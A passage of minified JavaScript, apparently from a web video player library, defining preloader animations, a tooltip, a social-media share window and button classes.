pSlideshow=function(){FWDAnimation.killTweensOf(a.slideshowAngle),FWDAnimation.to(a.slideshowAngle,.8,{n:0,onupdate:a.drawFill,onUpdate:a.drawFill,ease:Expo.easiInOut})},a.startPreloader=function(){a.stopPreloader(),a.slideshowAngle={n:0},FWDAnimation.to(a.slideshowAngle,a.animDuration,{n:360,onUpdate:a.drawFill,repeat:100,yoyo:!0,ease:Expo.easInOut}),FWDAnimation.to(a.main_do.screen,a.animDuration,{rotation:360,repeat:100})},a.stopPreloader=function(){FWDAnimation.killTweensOf(a.slideshowAngle),FWDAnimation.killTweensOf(a.main_do.screen),FWDAnimation.to(a.main_do.screen,1e-5,{rotation:0})},a.show=function(){a.isShowed_bl||(a.setVisible(!0),FWDAnimation.killTweensOf(a),FWDAnimation.to(a,1,{alpha:1,delay:.2}),a.stopPreloader(),a.startPreloader(),a.isShowed_bl=!0)},a.hide=function(e){a.isShowed_bl&&(FWDAnimation.killTweensOf(this),e?FWDAnimation.to(this,.2,{alpha:0,onComplete:a.onHideComplete}):(a.setVisible(!1),a.setAlpha(0)),a.isShowed_bl=!1)},a.onHideComplete=function(){a.setVisible(!1),a.stopPreloader(),a.dispatchEvent(l.HIDE_COMPLETE)},a.init()};l.setPrototype=function(){l.prototype=new FWDEVPDisplayObject("div")},l.HIDE_COMPLETE="hideComplete",l.prototype=null,e.FWDEVPPreloader=l}(window),function(e){var r=function(e,t,o,s,i){var n=this;r.prototype;n.imageSource_img=e,n.image_sdo=null,n.segmentWidth=t,n.segmentHeight=o,n.totalSegments=s,n.animDelay=i||300,n.count=0,n.delayTimerId_int,n.isShowed_bl=!1,n.init=function(){n.setWidth(n.segmentWidth),n.setHeight(n.segmentHeight),n.image_sdo=new FWDEVPDisplayObject("img"),n.image_sdo.setScreen(n.imageSource_img),n.addChild(n.image_sdo),n.hide(!1)},n.start=function(){null!=n&&(clearInterval(n.delayTimerId_int),n.delayTimerId_int=setInterval(n.updatePreloader,n.animDelay))},n.stop=function(){clearInterval(n.delayTimerId_int)},n.updatePreloader=function(){if(null!=n){n.count++,n.count>n.totalSegments-1&&(n.count=0);var e=n.count*n.segmentWidth;n.image_sdo.setX(-e)}},n.show=function(){n.isShowed_bl||(n.setVisible(!0),n.start(),FWDAnimation.killTweensOf(n),FWDAnimation.to(n,1,{alpha:1,delay:.2}),n.isShowed_bl=!0)},n.hide=function(e){n.isShowed_bl&&(FWDAnimation.killTweensOf(this),e?FWDAnimation.to(this,1,{alpha:0,onComplete:n.onHideComplete}):(n.setVisible(!1),n.setAlpha(0)),n.isShowed_bl=!1)},n.onHideComplete=function(){n.setVisible(!1),n.stop(),n.dispatchEvent(r.HIDE_COMPLETE)},n.init()};r.setPrototype=function(){r.prototype=new FWDEVPDisplayObject("div")},r.HIDE_COMPLETE="hideComplete",r.prototype=null,e.FWDEVPPreloader2=r}(window),function(e){var r=function(e,t,o,s,i){var n=this;r.prototype;n.buttonRef_do=e,n.bkColor=t,n.text_do=null,n.pointer_do=null,n.fontColor_str=o,n.toolTipLabel_str=s,n.toolTipsButtonsHideDelay=1e3*i,n.pointerWidth=7,n.pointerHeight=4,n.showWithDelayId_to,n.isMobile_bl=FWDEVPUtils.isMobile,n.isShowed_bl=!0,n.init=function(){n.setOverflow("visible"),n.screen.className="EVP-tooltip-bk",n.setupMainContainers(),n.setLabel(s),n.hide(),n.setVisible(!1),n.getStyle().backgroundColor=n.bkColor,n.getStyle().zIndex=9999999999999,n.getStyle().pointerEvents="none"},n.setupMainContainers=function(){n.pointerHolder_do=new FWDEVPDisplayObject("div"),n.pointerHolder_do.setOverflow("visible"),n.addChild(n.pointerHolder_do),n.text_do=new FWDEVPDisplayObject("div"),n.text_do.screen.className="EVP-tooltip-text",n.text_do.hasTransform3d_bl=!1,n.text_do.hasTransform2d_bl=!1,n.text_do.setBackfaceVisibility(),n.text_do.setDisplay("inline-block"),n.text_do.getStyle().fontFamily="Arial",n.text_do.getStyle().fontSize="12px",n.text_do.getStyle().color=n.fontColor_str,n.text_do.getStyle().whiteSpace="nowrap",n.text_do.getStyle().fontSmoothing="antialiased",n.text_do.getStyle().webkitFontSmoothing="antialiased",n.text_do.getStyle().textRendering="optimizeLegibility",n.text_do.getStyle().padding="6px",n.text_do.getStyle().paddingTop="4px",n.text_do.getStyle().paddingBottom="4px",n.addChild(n.text_do),n.pointer_do=new FWDEVPDisplayObject("div"),n.pointer_do.screen.className="EVP-scrubber-pointer",n.pointer_do.setBkColor(n.bkColor),n.pointer_do.screen.style="border: 4px solid transparent; border-top-color: "+n.bkColor+";",n.pointerHolder_do.addChild(n.pointer_do)},n.setLabel=function(e){void 0!==e&&(n.text_do.setInnerHTML(e),setTimeout(function(){null!=n&&(n.setWidth(n.text_do.getWidth()),n.setHeight(n.text_do.getHeight()),n.positionPointer())},20))},n.positionPointer=function(e){var t,o;e=e||0,t=parseInt((n.w-8)/2)+e,o=n.h,n.pointerHolder_do.setX(t),n.pointerHolder_do.setY(o)},n.show=function(){n.isShowed_bl=!0,clearTimeout(n.hideWithDelayId_to),FWDAnimation.killTweensOf(n),clearTimeout(n.showWithDelayId_to),n.showWithDelayId_to=setTimeout(n.showFinal,n.toolTipsButtonsHideDelay)},n.showFinal=function(){n.setVisible(!0),FWDAnimation.to(n,.4,{alpha:1,onComplete:function(){n.setVisible(!0)},ease:Quart.easeOut})},n.hide=function(){n.isShowed_bl&&(clearTimeout(n.hideWithDelayId_to),n.hideWithDelayId_to=setTimeout(function(){clearTimeout(n.showWithDelayId_to),FWDAnimation.killTweensOf(n),n.setVisible(!1),n.isShowed_bl=!1,n.setAlpha(0)},100))},n.init()};r.setPrototype=function(){r.prototype=null,r.prototype=new FWDEVPDisplayObject("div")},r.CLICK="onClick",r.MOUSE_DOWN="onMouseDown",r.prototype=null,e.FWDEVPScrubberToolip=r}(window),function(s){var e=function(o,t){var p=this;e.prototype;this.embedColoseN_img=o.embedColoseN_img,this.bk_do=null,this.mainHld=null,this.clsBtn=null,this.btns_ar=[],this.embedWindowBackground_str=o.embedWindowBackground_str,this.embedWindowCloseButtonMargins=o.embedWindowCloseButtonMargins,this.totalWidth=0,this.sW=0,this.sH=0,this.minMrgXSpc=20,this.hSpace=20,this.minHSpace=10,this.vSpace=15,this.isShowed_bl=!1,this.isMbl=FWDEVPUtils.isMobile,this.useVectorIcons_bl=o.useVectorIcons_bl,this.init=function(){this.setupButtons()},this.stpInit=function(){if(!p.clsBtn){var e=o.sBC;s.isWhite&&(e="#000000"),p.setBackfaceVisibility(),p.mainHld=new FWDEVPDisplayObject("div"),p.mainHld.hasTransform3d_bl=!1,p.mainHld.hasTransform2d_bl=!1,p.mainHld.setBackfaceVisibility(),p.bk_do=new FWDEVPDisplayObject("div"),p.bk_do.getStyle().width="100%",p.bk_do.getStyle().height="100%",p.bk_do.setAlpha(.9);var t=p.embedWindowBackground_str;s.isWhite&&(t="content/hex_white/embed-window-background.png"),p.bk_do.getStyle().background="url('"+t+"')",p.useVectorIcons_bl?(FWDEVPSimpleButton.setPrototype(),p.clsBtn=new FWDEVPSimpleButton(void 0,void 0,void 0,!0,void 0,void 0,void 0,"<div class='table-fwdevp-button'><span class='table-cell-fwdevp-button fwdicon-close'></span></div>",void 0,"EVPCloseButtonNormalState","EVPCloseButtonSelectedState")):(FWDEVPSimpleButton.setPrototype(),p.clsBtn=new FWDEVPSimpleButton(o.shareClooseN_img,o.embedWindowClosePathS_str,void 0,!0,o.useHEX,o.nBC,e,!1,!1,!1,!1,!0)),p.clsBtn.addListener(FWDEVPSimpleButton.MOUSE_UP,p.closeButtonOnMouseUpHandler),p.addChild(p.mainHld),p.mainHld.addChild(p.bk_do),p.mainHld.addChild(p.clsBtn)}},this.closeButtonOnMouseUpHandler=function(){p.isShowed_bl&&p.hide()},this.positionAndResize=function(){p.sW=t.sW,p.sH=t.sH,p.clsBtn.setX(p.sW-p.clsBtn.w-p.embedWindowCloseButtonMargins),p.clsBtn.setY(p.embedWindowCloseButtonMargins),p.setWidth(p.sW),p.setHeight(p.sH),p.mainHld.setWidth(p.sW),p.mainHld.setHeight(p.sH),p.positionButtons()},this.setupButtons=function(){if(!p.btsCrted){p.stpInit(),p.btsCrted=!0;var e=o.sBC;s.isWhite&&(e="#000000"),p.useVectorIcons_bl?(FWDEVPSimpleButton.setPrototype(),p.facebookButton_do=new FWDEVPSimpleButton(void 0,void 0,void 0,!0,void 0,void 0,void 0,"<span class='uvpicon fwdicon-facebook'></span>",void 0,"EVPSocialMediaButtonsNormalState","EVPSocialMediaButtonsSelectedState")):(FWDEVPSimpleButton.setPrototype(),p.facebookButton_do=new FWDEVPSimpleButton(o.facebookN_img,o.facebookSPath_str,void 0,!0,o.useHEX,o.nBC,e)),p.facebookButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,p.facebookOnMouseUpHandler),this.btns_ar.push(p.facebookButton_do),p.useVectorIcons_bl?(FWDEVPSimpleButton.setPrototype(),p.googleButton_do=new FWDEVPSimpleButton(void 0,void 0,void 0,!0,void 0,void 0,void 0,"<span class='uvpicon fwdicon-google-plus'></span>",void 0,"EVPSocialMediaButtonsNormalState","EVPSocialMediaButtonsSelectedState")):(FWDEVPSimpleButton.setPrototype(),p.googleButton_do=new FWDEVPSimpleButton(o.googleN_img,o.googleSPath_str,void 0,!0,o.useHEX,o.nBC,e)),p.googleButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,p.googleOnMouseUpHandler),this.btns_ar.push(p.googleButton_do),p.useVectorIcons_bl?(FWDEVPSimpleButton.setPrototype(),p.twitterButton_do=new FWDEVPSimpleButton(void 0,void 0,void 0,!0,void 0,void 0,void 0,"<span class='uvpicon fwdicon-twitter'></span>",void 0,"EVPSocialMediaButtonsNormalState","EVPSocialMediaButtonsSelectedState")):(FWDEVPSimpleButton.setPrototype(),p.twitterButton_do=new FWDEVPSimpleButton(o.twitterN_img,o.twitterSPath_str,void 0,!0,o.useHEX,o.nBC,e)),p.twitterButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,p.twitterOnMouseUpHandler),this.btns_ar.push(p.twitterButton_do),p.useVectorIcons_bl?(FWDEVPSimpleButton.setPrototype(),p.likedinButton_do=new FWDEVPSimpleButton(void 0,void 0,void 0,!0,void 0,void 0,void 0,"<span class='uvpicon fwdicon-linkedin'></span>",void 0,"EVPSocialMediaButtonsNormalState","EVPSocialMediaButtonsSelectedState")):(FWDEVPSimpleButton.setPrototype(),p.likedinButton_do=new FWDEVPSimpleButton(o.likedInkN_img,o.likedInSPath_str,void 0,!0,o.useHEX,o.nBC,e)),p.likedinButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,p.likedinOnMouseUpHandler),this.btns_ar.push(p.likedinButton_do),p.useVectorIcons_bl?(FWDEVPSimpleButton.setPrototype(),p.bufferButton_do=new FWDEVPSimpleButton(void 0,void 0,void 0,!0,void 0,void 0,void 0,"<span class='uvpicon fwdicon-comments'></span>",void 0,"EVPSocialMediaButtonsNormalState","EVPSocialMediaButtonsSelectedState")):(FWDEVPSimpleButton.setPrototype(),p.bufferButton_do=new FWDEVPSimpleButton(o.bufferkN_img,o.bufferSPath_str,void 0,!0,o.useHEX,o.nBC,e)),p.bufferButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,p.bufferOnMouseUpHandler),this.btns_ar.push(p.bufferButton_do),p.useVectorIcons_bl?(FWDEVPSimpleButton.setPrototype(),p.diggButton_do=new FWDEVPSimpleButton(void 0,void 0,void 0,!0,void 0,void 0,void 0,"<span class='uvpicon fwdicon-digg'></span>",void 0,"EVPSocialMediaButtonsNormalState","EVPSocialMediaButtonsSelectedState")):(FWDEVPSimpleButton.setPrototype(),p.diggButton_do=new FWDEVPSimpleButton(o.diggN_img,o.diggSPath_str,void 0,!0,o.useHEX,o.nBC,e)),p.diggButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,p.diggOnMouseUpHandler),this.btns_ar.push(p.diggButton_do),p.useVectorIcons_bl?(FWDEVPSimpleButton.setPrototype(),p.redditButton_do=new FWDEVPSimpleButton(void 0,void 0,void 0,!0,void 0,void 0,void 0,"<span class='uvpicon fwdicon-reddit'></span>",void 0,"EVPSocialMediaButtonsNormalState","EVPSocialMediaButtonsSelectedState")):(FWDEVPSimpleButton.setPrototype(),p.redditButton_do=new FWDEVPSimpleButton(o.redditN_img,o.redditSPath_str,void 0,!0,o.useHEX,o.nBC,e)),p.redditButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,p.redditOnMouseUpHandler),this.btns_ar.push(p.redditButton_do),p.useVectorIcons_bl?(FWDEVPSimpleButton.setPrototype(),p.thumbrlButton_do=new FWDEVPSimpleButton(void 0,void 0,void 0,!0,void 0,void 0,void 0,"<span class='uvpicon fwdicon-tumblr'></span>",void 0,"EVPSocialMediaButtonsNormalState","EVPSocialMediaButtonsSelectedState")):(FWDEVPSimpleButton.setPrototype(),p.thumbrlButton_do=new FWDEVPSimpleButton(o.thumbrlN_img,o.thumbrlSPath_str,void 0,!0,o.useHEX,o.nBC,e)),p.thumbrlButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,p.thumbrlOnMouseUpHandler),this.btns_ar.push(p.thumbrlButton_do),p.mainHld.addChild(p.facebookButton_do),p.mainHld.addChild(p.googleButton_do),p.mainHld.addChild(p.twitterButton_do),p.mainHld.addChild(p.likedinButton_do),p.mainHld.addChild(p.bufferButton_do),p.mainHld.addChild(p.diggButton_do),p.mainHld.addChild(p.redditButton_do),p.mainHld.addChild(p.thumbrlButton_do)}},this.facebookOnMouseUpHandler=function(){var e="http://www.facebook.com/share.php?u="+encodeURIComponent(location.href);s.open(e,"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600")},this.googleOnMouseUpHandler=function(){var e="https://plus.google.com/share?url="+encodeURIComponent(location.href);s.open(e,"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600")},this.twitterOnMouseUpHandler=function(){var e="http://twitter.com/home?status="+encodeURIComponent(location.href);s.open(e,"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600")},this.likedinOnMouseUpHandler=function(){var e="https://www.linkedin.com/cws/share?url="+location.href;s.open(e,"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600")},this.bufferOnMouseUpHandler=function(){var e="https://buffer.com/add?url="+location.href;s.open(e,"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600")},this.diggOnMouseUpHandler=function(){var e="http://digg.com/submit?url="+location.href;s.open(e,"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600")},this.redditOnMouseUpHandler=function(){var e="https://www.reddit.com/?submit="+location.href;s.open(e,"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600")},this.thumbrlOnMouseUpHandler=function(){var e="http://www.tumblr.com/share/link?url="+location.href;s.open(e,"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600")},this.positionButtons=function(){var e,t,o,s=[],i=[],n=[],r=0,a=0,l=0;s[l]=[0],i[l]=p.btns_ar[0].totalWidth,n[l]=p.btns_ar[0].totalWidth,p.totalButtons=p.btns_ar.length;for(var d=1;d<p.totalButtons;d++)e=p.btns_ar[d],i[l]+e.totalWidth+p.minHSpace>p.sW-p.minMrgXSpc?(s[++l]=[],s[l].push(d),i[l]=e.totalWidth,n[l]=e.totalWidth):(s[l].push(d),i[l]+=e.totalWidth+p.minHSpace,n[l]+=e.totalWidth);r=parseInt((p.sH-((l+1)*(e.totalHeight+p.vSpace)-p.vSpace))/2);for(d=0;d<l+1;d++){var _,u=0;if(1<s[d].length){_=Math.min((p.sW-p.minMrgXSpc-n[d])/(s[d].length-1),p.hSpace);var c=n[d]+_*(s[d].length-1);u=parseInt((p.sW-c)/2)}else u=parseInt((p.sW-i[d])/2);0<d&&(r+=e.h+p.vSpace);for(var h=0;h<s[d].length;h++)e=p.btns_ar[s[d][h]],o=0==h?u:(t=p.btns_ar[s[d][h]-1]).finalX+t.totalWidth+_,e.finalX=o,e.finalY=r,a<e.finalY&&(a=e.finalY),p.buttonsBarTotalHeight=a+e.totalHeight+p.startY,e.setX(e.finalX),e.setY(e.finalY)}},this.show=function(e){p.isShowed_bl||(p.isShowed_bl=!0,t.main_do.addChild(p),p.init(),p.useVectorIcons_bl?p.checkButtonsId_to=setInterval(function(){0!=p.clsBtn.w&&(p.positionAndResize(),clearInterval(p.checkButtonsId_to),clearTimeout(p.hideCompleteId_to),clearTimeout(p.showCompleteId_to),p.mainHld.setY(-p.sH),p.showCompleteId_to=setTimeout(p.showCompleteHandler,900),FWDAnimation.to(p.mainHld,.8,{y:0,delay:.1,ease:Expo.easeInOut}))},50):(p.positionAndResize(),clearTimeout(p.hideCompleteId_to),clearTimeout(p.showCompleteId_to),p.mainHld.setY(-p.sH),p.showCompleteId_to=setTimeout(p.showCompleteHandler,900),setTimeout(function(){FWDAnimation.to(p.mainHld,.8,{y:0,delay:.1,ease:Expo.easeInOut})},100)))},this.showCompleteHandler=function(){},this.hide=function(){p.isShowed_bl&&(p.isShowed_bl=!1,(!FWDEVPUtils.isMobile||FWDEVPUtils.isMobile&&FWDEVPUtils.hasPointerEvent)&&t.main_do.setSelectable(!1),t.customContextMenu_do&&t.customContextMenu_do.enable(),p.positionAndResize(),clearTimeout(p.hideCompleteId_to),clearTimeout(p.showCompleteId_to),p.hideCompleteId_to=setTimeout(p.hideCompleteHandler,800),FWDAnimation.killTweensOf(p.mainHld),FWDAnimation.to(p.mainHld,.8,{y:-p.sH,ease:Expo.easeInOut}))},this.hideCompleteHandler=function(){t.main_do.removeChild(p),p.dispatchEvent(e.HIDE_COMPLETE)},o.useHEX&&p.init()};e.setPrototype=function(){e.prototype=new FWDEVPDisplayObject("div")},e.HIDE_COMPLETE="hideComplete",e.prototype=null,s.FWDEVPShareWindow=e}(window),function(e){var h=function(e,t,o,s,i,n,r,a,l,d,_,u){var c=this;h.prototype;c.iconCSSString=a,c.showHDIcon=l,c.nImg=e,c.sPath_str=t,c.dPath_str=o,c.testButton=Boolean(-1!=String(c.iconCSSString).indexOf("download")),c.n_do,c.s_sdo,c.d_sdo,c.showOver=u,i||(c.showOver=!1),c.toolTipLabel_str,c.nImg&&(c.totalWidth=c.nImg.width,c.totalHeight=c.nImg.height,c.buttonWidth=c.totalWidth,c.buttonHeight=c.totalHeight),c.normalCalssName=d,c.selectedCalssName=_,c.useHEX=i,c.nBC=n,c.sBC=r,c.isShowed_bl=!0,c.isSetToDisabledState_bl=!1,c.isDisabled_bl=!1,c.isDisabledForGood_bl=!1,c.isSelectedFinal_bl=!1,c.isActive_bl=!1,c.isMbl=FWDEVPUtils.isMobile,c.hasPointerEvent_bl=FWDEVPUtils.hasPointerEvent,c.allowToCreateSecondButton_bl=!c.isMbl||c.hasPointerEvent_bl||s,c.useFontAwesome_bl=Boolean(c.iconCSSString),c.init=function(){c.iconCSSString&&c.setOverflow("visible"),c.setupMainContainers(),c.setNormalState()},c.setupMainContainers=function(){if(c.useFontAwesome_bl){if(c.setOverflow("visible"),c.n_do=new FWDEVPTransformDisplayObject("div"),c.n_do.setInnerHTML(c.iconCSSString),c.addChild(c.n_do),c.showHDIcon){var e=new Image;e.src=l,c.hd_do=new FWDEVPDisplayObject("img"),c.hd_do.setScreen(e),c.hd_do.setWidth(7),c.hd_do.setHeight(5),c.setOverflow("visible"),c.addChild(c.hd_do)}c.setFinalSize()}else if(c.useHEX&&!c.showOver?(c.n_do=new FWDEVPTransformDisplayObject("div"),c.n_do.setWidth(c.totalWidth),c.n_do.setHeight(c.totalHeight),c.n_do_canvas=FWDEVPUtils.getCanvasWithModifiedColor(c.nImg,c.nBC).canvas,c.n_do.screen.appendChild(c.n_do_canvas)):(c.n_do=new FWDEVPTransformDisplayObject("img"),c.n_do.setScreen(c.nImg)),c.addChild(c.n_do),c.allowToCreateSecondButton_bl){c.img1=new Image,c.img1.src=c.sPath_str;var t=new Image;if(c.sImg=t,c.useHEX){c.s_sdo=new FWDEVPTransformDisplayObject("div"),c.s_sdo.setWidth(c.totalWidth),c.s_sdo.setHeight(c.totalHeight);var o=c.sBC;c.showOver&&(o=c.nBC),c.img1.onload=function(){c.s_sdo_canvas=FWDEVPUtils.getCanvasWithModifiedColor(c.img1,o).canvas,c.s_sdo.screen.appendChild(c.s_sdo_canvas)},c.showOver||c.s_sdo.setAlpha(0),c.addChild(c.s_sdo)}else c.s_sdo=new FWDEVPDisplayObject("img"),c.s_sdo.setScreen(c.img1),c.s_sdo.setWidth(c.totalWidth),c.s_sdo.setHeight(c.totalHeight),c.useHEX||c.s_sdo.setAlpha(0),c.addChild(c.s_sdo);c.dPath_str&&(t.src=c.dPath_str,c.d_sdo=new FWDEVPDisplayObject("img"),c.d_sdo.setScreen(t),c.d_sdo.setWidth(c.totalWidth),c.d_sdo.setHeight(c.totalHeight),c.d_sdo.setX(-100),c.addChild(c.d_sdo)),c.setWidth(c.totalWidth),c.setHeight(c.totalHeight)}c.setButtonMode(!0),c.screen.style.yellowOverlayPointerEvents="none",c.hasPointerEvent_bl?(c.screen.addEventListener("pointerup",c.onMouseUp),c.screen.addEventListener("pointerover",c.onMouseOver),c.screen.addEventListener("pointerout",c.onMouseOut)):c.screen.addEventListener&&(c.isMbl||(c.screen.addEventListener("mouseover",c.onMouseOver),c.screen.addEventListener("mouseout",c.onMouseOut),c.screen.addEventListener("mouseup",c.onMouseUp)),c.screen.addEventListener("touchend",c.onMouseUp))},c.onMouseOver=function(e){if(c.dispatchEvent(h.SHOW_TOOLTIP,{e:e}),!(c.isDisabledForGood_bl||e.pointerType&&e.pointerType!=e.MSPOINTER_TYPE_MOUSE&&"mouse"!=e.pointerType)){if(c.isDisabled_bl||c.isSelectedFinal_bl)return;c.dispatchEvent(h.MOUSE_OVER,{e:e}),c.setSelectedState(!0)}},c.onMouseOut=function(e){if(!(c.isDisabledForGood_bl||e.pointerType&&e.pointerType!=e.MSPOINTER_TYPE_MOUSE&&"mouse"!=e.pointerType)){if(c.isDisabled_bl||c.isSelectedFinal_bl)return;c.dispatchEvent(h.MOUSE_OUT,{e:e}),c.setNormalState(!0)}},c.onMouseUp=function(e){c.isDisabledForGood_bl||(e.preventDefault&&e.preventDefault(),c.isDisabled_bl||2==e.button||c.dispatchEvent(h.MOUSE_UP,{e:e}))},c.checkCount=0,c.setFinalSize=function(e){e&&(c.checkCount=0),clearInterval(c.checkId_int),6<c.checkCount||(c.lastWidth=c.n_do.screen.firstChild.offsetWidth,c.lastHeight=c.n_do.screen.firstChild.offsetHeight,c.checkCount+=1,c.checkId_int=setInterval(function(){c.setFinalSize()},100),c.prevWidth!=c.lastWidth&&0!=c.lastWidth&&(c.setWidth(c.n_do.screen.firstChild.offsetWidth),c.setHeight(c.n_do.screen.firstChild.offsetHeight),c.n_do.setWidth(c.w),c.n_do.setHeight(c.h),c.buttonWidth=c.w,c.buttonHeight=c.h,c.totalWidth=c.w,c.totalHeight=c.h,c.hd_do&&(c.hd_do.setX(c.w-c.hd_do.w+2),c.hd_do.setY(-2)),c.prevWidth=c.lastWidth,c.prevHeight=c.lastHeight,c.lastHeight=c))},c.setSelected=function(){c.isSelectedFinal_bl=!0,c.s_sdo&&(FWDAnimation.killTweensOf(c.s_sdo),FWDAnimation.to(c.s_sdo,.8,{alpha:1,ease:Expo.easeOut}))},c.setUnselected=function(){c.isSelectedFinal_bl=!1,c.s_sdo&&FWDAnimation.to(c.s_sdo,.8,{alpha:0,delay:.1,ease:Expo.easeOut})},c.setNormalState=function(e){c.doNotallowToSetNormal||(c.useFontAwesome_bl?(FWDAnimation.killTweensOf(c.n_do.screen),e?FWDAnimation.to(c.n_do.screen,.6,{className:c.normalCalssName,ease:Quart.easeOut}):c.n_do.screen.className=c.normalCalssName):c.showOver?(FWDAnimation.killTweensOf(c.s_sdo),FWDAnimation.to(c.s_sdo,.6,{alpha:1,ease:Quart.easeOut})):(FWDAnimation.killTweensOf(c.s_sdo),FWDAnimation.to(c.s_sdo,.6,{alpha:0,ease:Quart.easeOut})))},c.setSelectedState=function(e){c.useFontAwesome_bl?(FWDAnimation.killTweensOf(c.n_do.screen),e?FWDAnimation.to(c.n_do.screen,.6,{className:c.selectedCalssName,ease:Quart.easeOut}):c.n_do.screen.className=c.selectedCalssName):c.showOver?(FWDAnimation.killTweensOf(c.s_sdo),FWDAnimation.to(c.s_sdo,.6,{alpha:0,ease:Quart.easeOut})):(FWDAnimation.killTweensOf(c.s_sdo),FWDAnimation.to(c.s_sdo,.6,{alpha:1,delay:.1,ease:Quart.easeOut}))},c.setDisabledState=function(){c.isSetToDisabledState_bl||(c.isSetToDisabledState_bl=!0,c.d_sdo&&c.d_sdo.setX(0),c.hd_do&&c.hd_do.setX(c.w-c.hd_do.w))},c.setEnabledState=function(){c.isSetToDisabledState_bl&&(c.isSetToDisabledState_bl=!1,c.d_sdo&&c.d_sdo.setX(-100),c.hd_do&&c.hd_do.setX(-1e5))},c.disable=function(){c.isDisabledForGood_bl||c.isDisabled_bl||(c.isDisabled_bl=!0,c.setButtonMode(!1),FWDAnimation.killTweensOf(c),FWDAnimation.to(c,.6,{alpha:.4}),c.setNormalState(!0))},c.enable=function(){!c.isDisabledForGood_bl&&c.isDisabled_bl&&(c.isDisabled_bl=!1,c.setButtonMode(!0),FWDAnimation.killTweensOf(c),FWDAnimation.to(c,.6,{alpha:1}))},c.disableForGood=function(){c.isDisabledForGood_bl=!0,c.setButtonMode(!1)},c.showDisabledState=function(){c.d_sdo&&0!=c.d_sdo.x&&c.d_sdo.setX(0),c.hd_do&&c.hd_do.setX(c.w-c.hd_do.w+2)},c.hideDisabledState=function(){c.d_sdo&&-100!=c.d_sdo.x&&c.d_sdo.setX(-100),c.hd_do&&c.hd_do.setX(-1e4)},c.show=function(){c.isShowed_bl||(c.isShowed_bl=!0,FWDAnimation.killTweensOf(c),FWDEVPUtils.isIEAndLessThen9?(FWDEVPUtils.isIEAndLessThen9||(c.setAlpha(0),FWDAnimation.to(c,.4,{alpha:1,delay:.4})),c.setVisible(!0)):FWDEVPUtils.isIEWebKit?(FWDAnimation.killTweensOf(c.n_do),c.n_do.setScale2(0),FWDAnimation.to(c.n_do,.8,{scale:1,delay:.4,onStart:function(){c.setVisible(!0)},ease:Elastic.easeOut})):(c.setScale2(0),FWDAnimation.to(c,.8,{scale:1,delay:.4,onStart:function(){c.setVisible(!0)},ease:Elastic.easeOut})))},c.hide=function(e){c.isShowed_bl&&(c.isShowed_bl=!1,FWDAnimation.killTweensOf(c),FWDAnimation.killTweensOf(c.n_do),c.setVisible(!1))},c.updateHEXColors=function(e,t){c.n_do_canvas&&FWDEVPUtils.changeCanvasHEXColor(c.nImg,c.n_do_canvas,e),c.s_sdo_canvas&&FWDEVPUtils.changeCanvasHEXColor(c.img1,c.s_sdo_canvas,t)},c.init()};h.setPrototype=function(){h.prototype=null,h.prototype=new FWDEVPTransformDisplayObject("div")},h.CLICK="onClick",h.MOUSE_OVER="onMouseOver",h.SHOW_TOOLTIP="showTooltip",h.MOUSE_OUT="onMouseOut",h.MOUSE_UP="onMouseDown",h.prototype=null,e.FWDEVPSimpleButton=h}(window),function(e){var d=function(e,t,o,s,i,n,r,a){var l=this;d.prototype;l.nImg_img=null,l.sImg_img=null,l.n_do,l.s_do,l.useHEX=i,l.nBC=n,l.sBC=r,l.nImgPath_str=e,l.sImgPath_str=t,l.buttonWidth=o,l.buttonHeight=s,l.showOver=a,i||(l.showOver=!1),l.isMbl=FWDEVPUtils.isMobile,l.hasPointerEvent_bl=FWDEVPUtils.hasPointerEvent,l.isDisabled_bl=!1,l.init=function(){l.setupMainContainers(),l.setWidth(l.buttonWidth),l.setHeight(l.buttonHeight),l.setButtonMode(!0)},l.setupMainContainers=function(){l.nImg=new Image,l.nImg.src=l.nImgPath_str,l.useHEX&&!l.showOver?(l.n_do=new FWDEVPTransformDisplayObject("div"),l.n_do.setWidth(l.buttonWidth),l.n_do.setHeight(l.buttonHeight),l.nImg.onload=function(){l.n_do_canvas=FWDEVPUtils.getCanvasWithModifiedColor(l.nImg,l.nBC).canvas,l.n_do.screen.appendChild(l.n_do_canvas)}):(l.n_do=new FWDEVPDisplayObject("img"),l.n_do.setScreen(l.nImg),l.n_do.setWidth(l.buttonWidth),l.n_do.setHeight(l.buttonHeight)),l.addChild(l.n_do),l.sImg=new Image,l.sImg.src=l.sImgPath_str,l.useHEX?(l.s_do=new FWDEVPTransformDisplayObject("div"),l.s_do.setWidth(l.buttonWidth),l.s_do.setHeight(l.buttonHeight),l.sImg.onload=function(){l.s_do_canvas=FWDEVPUtils.getCanvasWithModifiedColor(l.sImg,l.nBC).canvas,l.s_do.screen.appendChild(l.s_do_canvas)},l.showOver||l.s_do.setAlpha(0),l.addChild(l.s_do)):(l.s_do=new FWDEVPDisplayObject("img"),l.s_do.setScreen(l.sImg),l.s_do.setWidth(l.buttonWidth),l.s_do.setHeight(l.buttonHeight),l.addChild(l.s_do),l.useHEX||l.s_do.setAlpha(0)),l.showOver&&l.addChild(l.s_do),l.hasPointerEvent_bl?(l.screen.addEventListener("pointerup",l.onMouseUp),l.screen.addEventListener("pointerover",l.setSelectedState),l.screen.addEventListener("pointerout",l.setNormalState)):l.screen.addEventListener&&(l.isMbl||(l.screen.addEventListener("mouseover",l.setSelectedState),l.screen.addEventListener("mouseout",l.setNormalState),l.screen.addEventListener("mouseup",l.onMouseUp)),l.screen.addEventListener("touchend",l.onMouseUp))},l.setNormalState=function(e){l.showOver?(FWDAnimation.killTweensOf(l.s_do),FWDAnimation.to(l.s_do,.6,{alpha:1,ease:Quart.easeOut})):(FWDAnimation.killTweensOf(l.s_do),FW